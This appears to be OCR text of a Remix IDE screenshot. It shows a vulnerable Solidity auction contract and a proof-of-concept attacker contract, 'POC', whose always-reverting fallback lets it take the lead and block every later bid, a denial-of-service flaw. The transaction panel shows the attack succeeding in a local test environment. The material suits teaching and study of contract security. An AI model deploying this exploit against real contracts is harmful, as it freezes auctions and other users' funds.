 browser/test.sol
Compile Run Analysis Testing Debugger Settings Supp
browser
config
1
2 pragma solidity ^0.4.22;
3 contract Auction{
4 address public currentLeader;
5 uint256 public highestBid;
6 function bid() public payable{
7 require(msg.value > highestBid);
8 require(currentLeader.send(highestBid));
9 currentLeader = msg.sender;
10 highestBid = msg.value;
11 }
12 }
13
14 contract POC{
15 address public owner;
16 Auction public auInstance;
17 constructor() public{
18 owner = msg.sender;
19 }
20 modifier onlyOwner(){
21 require(owner==msg.sender);
22 _;
23 }
24 function setInstance(address addr) public onlyOwner{
25 auInstance = Auction(addr);
26 }
27 function attack() public payable onlyOwner{
28 auInstance.bid.value(msg.value)();
29 }
30 function() external payable{
31 revert();
32 }
33 }
0
[2] only remix transactions, script
Search transactions
CALL [call] from:0x14723a09acff6d2a60dcdf7aa4aff308fddc160c to:Auction.currentLeader() data:0xac4...bd53a Debug
call to Auction.highestBid
remix
CALL [call] from:0x14723a09acff6d2a60dcdf7aa4aff308fddc160c to:Auction.highestBid() data:0xd57...bde79 Debug
>
Gas limit 3000000
Value 20 wei
POC
Deploy
or
At Address Load contract from Address
Transactions recorded: 6
Deployed Contracts
Auction at 0x692...77b3a (memory)
bid
currentLeader
0: address:
0x1439818DD11823c45fFF01aF0Cd6c50934e27Ac0
highestBid
0: uint256: 20
POC at 0x143...27ac0 (memory)
(fallback)
attack
setInstance 0x692a70d2e424a56d2c6c27aa97d1a86395877
auInstance